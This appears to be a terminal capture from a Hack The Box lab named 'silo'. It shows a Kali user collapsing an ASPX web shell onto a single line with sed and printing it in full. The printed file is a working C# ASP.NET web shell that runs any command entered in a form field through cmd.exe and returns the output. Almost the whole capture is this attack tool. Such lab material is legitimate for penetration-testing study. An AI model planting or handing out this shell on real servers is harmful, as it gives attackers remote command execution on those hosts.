 root@Kali:~/hackthebox/silo# wc -c cmdasp.aspx
1026 cmdasp.aspx
root@Kali:~/hackthebox/silo# sed -z 's/\n//g' cmdasp.aspx > shell.aspx
root@Kali:~/hackthebox/silo# cat shell.aspx
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#" runat="server">void
Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.Redi
rectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();retu
rn s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</scri
pt><HTML><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" runat="server" Text=
"excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" runat="server">Command:</asp:Label></form></body></HTML>
root@Kali:~/hackthebox/silo# wc -c shell.aspx
990 shell.aspx
root@Kali:~/hackthebox/silo#